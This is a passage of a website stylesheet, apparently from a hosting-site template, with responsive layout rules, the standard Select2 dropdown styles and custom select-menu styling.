    .products .wrapper {
        width: 49%;
        padding-right: 18px;
        padding-left: 18px;
        float: none;
        display: inline-block
    }

    .products .btn {
        padding: 25px 38px;
        font-size: 14px
    }

    .team .soc-icons-wrap .icons {
        margin-top: 250px
    }

    .modal-dialog {
        min-height: calc(100vh - 20px)
    }

    .fill-input {
        font-size: 16px !important;
        padding: 16px 20px 16px 20px !important
    }

    .general-input input.btn {
        padding: 17px 17px
    }

    .domain-prices li {
        padding: 10px 12px !important;
        font-size: 14px !important
    }

    .subcribe {
        display: none
    }

    .cart .table-responsive {
        border: none
    }

    .cart .data-cart .btn.order {
        margin-left: 0;
        margin-top: 20px
    }

    .cart.end {
        padding-top: 50px
    }

    .casestudy .author {
        padding-left: 0 !important
    }

    .casestudy .content-info {
        padding-left: 0 !important
    }

    .casestudy .ml-4 {
        margin-left: 0 !important
    }

    .casestudy .slide-prev {
        display: none
    }

    .casestudy .slide-next {
        display: none
    }

    .casestudy .casestudy {
        text-align: center;
        margin-left: 0
    }

    .accordion.faq .panel-title {
        font-size: 15px
    }

    .accordion.faq .panel-title {
        font-size: 14px;
        line-height: 26px
    }

    .accordion.faq .wrapper-collapse .list li {
        font-size: 14px
    }

    .best-plans .table div.title-table {
        font-size: 15px
    }

    .best-plans .table td {
        font-size: 15px
    }

    .wrap-blog {
        padding: 0
    }

    .wrap-blog>img {
        width: 100%
    }

    .blog .media.answer {
        padding-left: 30px
    }

    .blog .sidebar {
        margin-top: 80px
    }

    .footer {
        text-align: center
    }

    .footer .footer-top img {
        width: 160px
    }

    .footer .soc-icons a {
        margin: 0 8px 0 5px !important
    }

    .footer .payment-list li {
        font-size: 18px !important
    }

    .footer .payment-list li p {
        font-size: 12px !important
    }

    .footer .footer-bottom .copyright {
        margin-bottom: 10px;
        font-size: 14px
    }

    .footer .footer-menu {
        padding: 0;
        margin-left: 0
    }

    .footer .footer-menu {
        float: none;
        text-align: center;
        padding: 0;
        margin-left: 0
    }

    .footer .payment-list {
        float: none;
        display: block;
        text-align: center;
        padding: 0;
        margin-left: 0
    }

    .footer .footer-menu .menu-item {
        text-align: center;
        font-size: 16px
    }

    .footer .footer-top .col-md-3.col-sm-6 {
        margin-bottom: 50px
    }

    .footer .footer-top .col-md-3.col-sm-6:last-child {
        margin-bottom: 30px
    }

    .footer .col-md-3.col-sm-6 {
        margin-bottom: 50px
    }

    .footer .col-md-3.col-sm-6:last-child {
        margin-bottom: 10px
    }

    .footer .footer-bottom .footer-menu {
        top: 0 !important;
        margin-bottom: 10px
    }

    .footer .soc-icons {
        text-align: center;
        padding-left: 0
    }

    .footer .soc-icons i {
        font-size: 18px
    }

    .footer .logo-bg {
        display: none
    }

    .cd-tab-filter ul {
        display: none
    }

    .cd-tab-filter.is-open ul {
        display: none
    }

    .cd-tab-filter::after {
        display: none
    }

    .cd-filter-content a {
        display: block
    }

    .table td {
        padding: .75rem
    }

    .section-404 .input-group {
        margin-top: 35px
    }

    .section-404 .img {
        visibility: hidden
    }

    .getready .column-support-subtitle {
        font-size: 16px;
        line-height: 26px
    }

    .sec-main {
        padding: 80px
    }

    .general-input {
        width: 100% !important
    }

    .custom-element-right {
        display: none !important
    }

    .blackfriday {
        display: none !important
    }

    .cd-gallery li {
        width: 100%;
        margin-bottom: 2em
    }

    .overview .overview-info {
        text-align: center
    }

    .overview .img-over {
        text-align: center
    }

    .overview .overview-info {
        padding: 60px 0
    }

    .form-contact i {
        display: none
    }

    .wpc-cloud-range .info-range {
        font-size: 14px
    }

    .flickity-slider .animatype {
        font-size: 28px
    }

    .maping .datacenters {
        width: 14px;
        height: 14px
    }

    .path-left {
        display: none
    }

    .path-right {
        display: none
    }

    .top-header .wrapper .heading {
        font-size: 42px
    }

    .top-header .wrapper .subheading small {
        display: none
    }

    .soc-icons-apply {
        display: none
    }

    .notfound p {
        font-size: 14px
    }

    .notfound br {
        display: none
    }

    .megamenu .service-list .service .media-body a {
        font-size: 14px !important
    }

    .megamenu-list .service-list .service .media-body a {
        font-size: 14px !important
    }

    .count-txt {
        text-align: left;
        font-size: 13px
    }

    .count-content .clock#specialclock {
        text-align: left;
        font-size: 18px
    }

    .svg.pattern {
        display: none
    }

    .footer .footer-bottom .footer-menu .menu-item {
        display: block;
        margin-left: 0
    }

    [data-background=light] .box-container .nav-menu .main-menu>.menu-item:hover>a {
        color: grey !important
    }

    [data-background=light] .box-container .dropdown-menu.show a:hover {
        color: grey !important
    }

    [data-background=light] .active #nav-toggle span:after {
        background: grey !important
    }

    [data-background=light] .active #nav-toggle span:before {
        background: grey !important
    }

    .btn {
        font-size: 12px;
        padding: 10px 34px
    }
    #slect-main .select .select-styled {
        padding: 6px 40px 6px 16px !important;
    }

    #slect-main .select .select-styled:after {
        top: 24px !important;
    }

    #slect-main .select .select-styled:active:after, #slect-main .select .select-styled.active:after {
        top: 24px !important;
    }

    .sec-normal {
        padding: 44px 0 !important;
    }
    .tabs-header .btn-group>.btn:not(:first-child) {
        font-size: 12px !important;
        padding: 10px 20px !important
    }

    .tabs-header .btn-group>.btn:not(:last-child) {
        font-size: 12px !important;
        padding: 10px 20px !important
    }

    .tabs-header .btn-secondary:not(:disabled):not(.disabled).active {
        font-size: 12px !important;
        padding: 10px 20px !important
    }

    .countdown .wrapper .clock div {
        margin: 10px 20px
    }

    .offcanvas.offcanvas-box {
        margin: 0;
        border-radius: 0
    }

    .offcanvas.offcanvas-box .card svg {
        position: initial;
        margin: 20px 0 0 20px;
        transform: none
    }

    .offcanvas.offcanvas-box .os {
        flex: 0 0 calc(20% - -5px)
    }
}

@media (min-width:768px) {
    .cd-filter {
        position: relative;
        width: 100% !important;
        height: auto !important;
        background: 0 0 !important;
        -webkit-transform: none !important;
        -moz-transform: none !important;
        -ms-transform: none !important;
        -o-transform: none !important;
        transform: none !important
    }

    .cd-filter .cd-close {
        opacity: 0 !important;
        top: -50px !important
    }

    .cd-filter.filter-is-visible {
        display: inline-block !important;
        width: 100% !important;
        box-shadow: none !important
    }

    .cd-main-content.is-fixed .cd-filter {
        position: relative !important;
        height: auto !important;
        overflow: initial !important
    }

    .cd-filter::before {
        display: none !important
    }

    .cd-gallery.filter-is-visible {
        margin-top: 28% !important
    }

    .cd-main-content.is-fixed .cd-gallery {
        padding-top: 600px !important
    }

    .btn.cd-filter-trigger {
        display: none !important
    }

    .cd-filter-block .list li {
        margin: 0 15px 15px 0;
        display: inline-block !important
    }

    .cd-filter-block ul {
        padding: 0 !important
    }

    .menu-wrap .nav-menu {
        float: left
    }

    .nav-menu .main-menu>.menu-item>.sub-menu {
        margin-left: -90px;
        display: block !important
    }

    .nav-menu .main-menu>.menu-item>.sub-menu.menu-large {
        margin-left: -140px !important;
        display: block !important
    }

    .nav-menu .main-menu>.menu-item>.sub-menu.megamenu-list {
        margin-left: initial !important;
        display: initial !important
    }

    .nav-menu .main-menu>.menu-item>.sub-menu.megamenu {
        margin-left: initial !important;
        display: initial !important
    }

    .nav-menu .main-menu>.menu-item:hover>.sub-menu {
        top: 55px;
        opacity: 1;
        visibility: visible
    }
}

@media (max-width:576px) {
    .secfeat {
        display: none
    }

    .chars {
        display: none
    }

    .domain-prices {
        display: none
    }

    .slider-content h1 {
        font-weight: 700 !important;
        font-size: 28px !important;
        line-height: 38px !important
    }

    .top-header .wrapper .round:before {
        top: 10px
    }

    .tabs.offers-tabs .tabs-header ul {
        padding: 0
    }

    .tabs.offers-tabs .tabs-header li {
        flex: 0 0 100%;
        max-width: 100%
    }

    .tabs.offers-tabs .tabs-header {
        padding: 0
    }

    .filter-menu ul {
        padding: 0 0
    }

    .filter-menu ul li {
        font-size: 12px;
        padding: 10px
    }

    .featured.isotope .col-xs-6 {
        width: 100% !important
    }

    .best-seller .col-xs-6 {
        width: 100% !important
    }

    .product-meta {
        padding: 0 70px;
        margin-top: 35%
    }

    .products .wrapper {
        width: 100%
    }

    .team .soc-icons-wrap .icons {
        display: inline-block;
        margin-top: 250px
    }

    .cart .data-cart .order-suma {
        margin-left: 0;
        padding: 26px 46px
    }

    .casestudy img {
        width: 100%
    }

    .pagination>li>a {
        margin-bottom: 20px
    }

    .special-footer {
        margin-bottom: -150px
    }

    .sec-main {
        padding: 80px 30px
    }

    .wrap-blog .wrapper {
        padding: 60px 15px !important
    }

    .blog.blog .wrap-blog .comments {
        padding: 60px 30px !important
    }

    .blog.blog .wrap-blog .livecomment {
        padding: 60px 30px !important
    }

    .blog .sidebar {
        padding: 50px 15px !important
    }

    .circle-section .text-start:first-child {
        text-align: left !important
    }

    .circle-section .text-start {
        text-align: center !important
    }

    .btn-demos {
        display: none
    }

    .casestudy .content-info p {
        font-size: 16px
    }

    .casestudy .author {
        font-size: 28px
    }
}

@media (max-width:420px) {
    .top-header .wrapper .heading {
        font-size: 26px
    }

    .top-header .wrapper .subheading {
        font-size: 14px
    }

    .section-heading.small-text {
        font-size: 24px !important
    }

    .section-heading.small-text {
        font-size: 24px !important
    }

    .team .soc-icons-wrap .icons {
        display: inline-block;
        margin-top: 185px
    }

    .team .col-md-3.col-sm-6.col-xs-6 {
        width: 100%
    }

    .table-responsive {
        border: none
    }

    .payment-form .btn-check {
        margin: 5px 5px 0
    }

    .accordion.faq .wrapper-collapse .list {
        margin-left: 0
    }

    .wrap-blog .social {
        width: 100%;
        text-align: center
    }

    .blog .social-icons {
        text-align: center;
        padding: 0
    }

    .blog .media .text-comments {
        width: 100%
    }

    .pagination>li>a {
        font-size: 16px;
        padding: 5px 12px
    }

    .pagination .next,
    .pagination .prev {
        font-size: 16px;
        padding: 5px 12px
    }

    .blog.blog .wrap-blog .media-left {
        display: none
    }

    .blog .media .media-body {
        padding-left: 0
    }

    .blog .media a.answer {
        float: none
    }

    .section-404 .title {
        font-size: 38px
    }

    .section-404 .input {
        width: 100%
    }

    .section-404 .input-group .btn {
        width: 100%;
        margin-top: 15px
    }

    .top-header .wrapper .subheading {
        font-size: 16px
    }

    .wpc-cloud-range .noUi-tooltip {
        display: none
    }
}

.action {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 10px
}

/* Select2 */
.select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    font-family: Rajdhani;
    outline: none !important;
    font-weight: 700;
    font-size: 18px;
    letter-spacing: 0.4px;
    color: #fff;
    background: #2cd9a2;
    display: inline-block;
    line-height: 20px;
    border-radius: 11px;
    text-transform: uppercase;
    transition: all 0.3s ease;
}

.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 28px;
    user-select: none;
    -webkit-user-select: none
}

.select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    padding-left: 8px;
    padding-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.select2-container .select2-selection--single .select2-selection__clear {
    background-color: transparent;
    border: none;
    font-size: 1em
}

.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding-right: 8px;
    padding-left: 20px
}

.select2-container .select2-selection--multiple {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    min-height: 32px;
    user-select: none;
    -webkit-user-select: none
}

.select2-container .select2-selection--multiple .select2-selection__rendered {
    display: inline;
    list-style: none;
    padding: 0
}

.select2-container .select2-selection--multiple .select2-selection__clear {
    background-color: transparent;
    border: none;
    font-size: 1em
}

.select2-container .select2-search--inline .select2-search__field {
    box-sizing: border-box;
    border: none;
    font-size: 100%;
    margin-top: 5px;
    margin-left: 5px;
    padding: 0;
    max-width: 100%;
    resize: none;
    height: 18px;
    vertical-align: bottom;
    font-family: sans-serif;
    overflow: hidden;
    word-break: keep-all
}

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none
}

.select2-dropdown {
    background-color: white;
    border: 1px solid #aaa;
    border-radius: 4px;
    box-sizing: border-box;
    display: block;
    position: absolute;
    left: -100000px;
    width: 100%;
    z-index: 1051
}

.select2-results {
    display: block
}

.select2-results__options {
    list-style: none;
    margin: 0;
    padding: 0
}

.select2-results__option {
    padding: 6px;
    user-select: none;
    -webkit-user-select: none
}

.select2-results__option--selectable {
    cursor: pointer
}

.select2-container--open .select2-dropdown {
    left: 0
}

.select2-container--open .select2-dropdown--above {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.select2-container--open .select2-dropdown--below {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-search--dropdown {
    display: block;
    padding: 4px
}

.select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    box-sizing: border-box
}

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none
}

.select2-search--dropdown.select2-search--hide {
    display: none
}

.select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0)
}

.select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    -webkit-clip-path: inset(50%) !important;
    clip-path: inset(50%) !important;
    height: 1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
    white-space: nowrap !important
}

.select2-container--default .select2-selection--single {
    background-color: #fff;
    /* border: 1px solid #aaa; */
    border-radius: 4px
}

.select2-container--open {
    border-radius: 10px !important;
    margin-top: 4px !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px
}

.select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    height: 26px;
    margin-right: 20px;
    padding-right: 0px
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #999
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    left: 1px;
    right: auto
}

.select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #eee;
    cursor: default
}

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px
}

.select2-container--default .select2-selection--multiple {
    background-color: white;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: text;
    padding-bottom: 5px;
    padding-right: 5px;
    position: relative
}

.select2-container--default .select2-selection--multiple.select2-selection--clearable {
    padding-right: 25px
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
    cursor: pointer;
    font-weight: bold;
    height: 20px;
    margin-right: 10px;
    margin-top: 5px;
    position: absolute;
    right: 0;
    padding: 1px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    box-sizing: border-box;
    display: inline-block;
    margin-left: 5px;
    margin-top: 5px;
    padding: 0;
    padding-left: 20px;
    position: relative;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: bottom;
    white-space: nowrap
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__display {
    cursor: default;
    padding-left: 2px;
    padding-right: 5px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    background-color: transparent;
    border: none;
    border-right: 1px solid #aaa;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    color: #999;
    cursor: pointer;
    font-size: 1em;
    font-weight: bold;
    padding: 0 4px;
    position: absolute;
    left: 0;
    top: 0
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover,
.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus {
    background-color: #f1f1f1;
    color: #333;
    outline: none
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display {
    padding-left: 5px;
    padding-right: 2px
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    border-left: 1px solid #aaa;
    border-right: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__clear {
    float: left;
    margin-left: 10px;
    margin-right: auto
}

.select2-container--default.select2-container--focus .select2-selection--multiple {
    border: solid black 1px;
    outline: 0
}

.select2-container--default.select2-container--disabled .select2-selection--multiple {
    background-color: #eee;
    cursor: default
}

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none
}

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #aaa
}

.select2-container--default .select2-search--inline .select2-search__field {
    background: transparent;
    border: none;
    outline: 0;
    box-shadow: none;
    -webkit-appearance: textfield
}

.select2-container--default .select2-results>.select2-results__options {
    max-height: 200px;
    overflow-y: auto
}

.select2-container--default .select2-results__option .select2-results__option {
    padding-left: 1em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__group {
    padding-left: 0
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -2em;
    padding-left: 3em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -3em;
    padding-left: 4em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -4em;
    padding-left: 5em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -5em;
    padding-left: 6em
}

.select2-container--default .select2-results__option--group {
    padding: 0
}

.select2-container--default .select2-results__option--disabled {
    color: #999
}

.select2-container--default .select2-results__option--selected {
    background-color: #ddd
}

.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable {
    background-color: #5897fb;
    color: white
}

.select2-container--default .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px
}

.select2-container--classic .select2-selection--single {
    background-color: #f7f7f7;
    border: 1px solid #aaa;
    border-radius: 4px;
    outline: 0;
    background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);
    background-image: -o-linear-gradient(top, #fff 50%, #eee 100%);
    background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}

.select2-container--classic .select2-selection--single:focus {
    border: 1px solid #5897fb
}

.select2-container--classic .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px
}

.select2-container--classic .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    height: 26px;
    margin-right: 20px
}

.select2-container--classic .select2-selection--single .select2-selection__placeholder {
    color: #999
}

.select2-container--classic .select2-selection--single .select2-selection__arrow {
    background-color: #ddd;
    border: none;
    border-left: 1px solid #aaa;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
    background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);
    background-image: -o-linear-gradient(top, #eee 50%, #ccc 100%);
    background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)
}

.select2-container--classic .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0
}

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left
}

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    border: none;
    border-right: 1px solid #aaa;
    border-radius: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    left: 1px;
    right: auto
}

.select2-container--classic.select2-container--open .select2-selection--single {
    border: 1px solid #5897fb
}

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
    background: transparent;
    border: none
}

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px
}

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #fff 0%, #eee 50%);
    background-image: -o-linear-gradient(top, #fff 0%, #eee 50%);
    background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);
    background-image: -o-linear-gradient(top, #eee 50%, #fff 100%);
    background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)
}

.select2-container--classic .select2-selection--multiple {
    background-color: white;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: text;
    outline: 0;
    padding-bottom: 5px;
    padding-right: 5px
}

.select2-container--classic .select2-selection--multiple:focus {
    border: 1px solid #5897fb
}

.select2-container--classic .select2-selection--multiple .select2-selection__clear {
    display: none
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    display: inline-block;
    margin-left: 5px;
    margin-top: 5px;
    padding: 0
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__display {
    cursor: default;
    padding-left: 2px;
    padding-right: 5px
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
    background-color: transparent;
    border: none;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    color: #888;
    cursor: pointer;
    font-size: 1em;
    font-weight: bold;
    padding: 0 4px
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #555;
    outline: none
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display {
    padding-left: 5px;
    padding-right: 2px
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px
}

.select2-container--classic.select2-container--open .select2-selection--multiple {
    border: 1px solid #5897fb
}

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.select2-container--classic .select2-search--dropdown .select2-search__field {
    border: 1px solid #aaa;
    outline: 0
}

.select2-container--classic .select2-search--inline .select2-search__field {
    outline: 0;
    box-shadow: none
}

.select2-container--classic .select2-dropdown {
    background-color: #fff;
    border: 1px solid transparent
}

.select2-container--classic .select2-dropdown--above {
    border-bottom: none
}

.select2-container--classic .select2-dropdown--below {
    border-top: none
}

.select2-container--classic .select2-results>.select2-results__options {
    max-height: 200px;
    overflow-y: auto
}

.select2-container--classic .select2-results__option--group {
    padding: 0
}

.select2-container--classic .select2-results__option--disabled {
    color: grey
}

.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable {
    background-color: #3875d7;
    color: #fff
}

.select2-container--classic .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px
}

.select2-container--classic.select2-container--open .select2-dropdown {
    border-color: #5897fb
}


.select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 6px 40px 6px 16px;
  border-radius: 12px;
  /* border: 2px solid #000000; */
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

.select-styled:after,
#slect-main .select .select-styled:after {
  content: "";
  width: 12px;
  height: 10px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg.html);
  background-repeat: no-repeat;
  background-position: center;
  top: 16px;
  right: 16px;
}

.select-styled:active:after,
.select-styled.active:after,
.slect-main .select .select-styled:active:after,
.slect-main .select .select-styled.active:after {
  top: 16px;
  border-color: transparent transparent #FFFFFF transparent;
}

.select-options, #slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 200px;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

@media (max-width: 575px) {
  .select-options, #slect-main .select .select-options {
    right: inherit;
    left: 0;
  }
}

.select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.select-options li:not(:last-child) {
  margin: 0 0 8px 0;
}

.select-options li:hover {
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.select-options li[rel=hide] {
  display: none;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select,
#slect-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
}

@media (max-width: 420px) {
  .explore-creator-main .container-fluid .wrapper .slect-main .select,
  #slect-main .select {
    width: 100%;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select:not(:last-child),
#slect-main .select:not(:last-child) {
  margin-right: 24px;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-hidden,
#slect-main .select .select-hidden
 {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

#slect-main .select .select-styled {
  /* background-color: rgba(255, 255, 255, 0.05); */
  color: #FFFFFF;
  padding: 15px 55px 15px 32px;
  border-radius: 100px;
  /* border: 2px solid #ec7708; */
  /* background-image: linear-gradient(135deg, var(--primary-color) 10%, var(--secondary-color)); */
  line-height: 28px;
  font-size: 1rem;
  font-weight: 700;
  font-family: "Poppins-Medium";
  margin-top: 15px;
  background-color: #a5215e !important;
}

#slect-main .select .select-styled:after {
  content: "";
  width: 12px;
  height: 25px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg.html);
  background-repeat: no-repeat;
  background-position: center;
  top: 31px;
  right: 22px;
}

#slect-main .select .select-styled:active:after, 
#slect-main .select .select-styled.active:after  {
  top: 31px;
  border-color: transparent transparent #FFFFFF transparent;
}

#slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 110%;
  right: 0;
  width: 100%;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .wrapper .slect-main .select .select-options,
  #slect-main .select .select-options {
    right: inherit;
    left: 0;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li,
#slect-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

#slect-main .select .select-options li:not(:last-child){
  margin: 0 0 8px 0;
}

#slect-main .select .select-options li:hover{
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

#slect-main .select .select-options li[rel=hide] {
  display: none;
}

ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}

.terms {
    text-align: right;
}
</file>
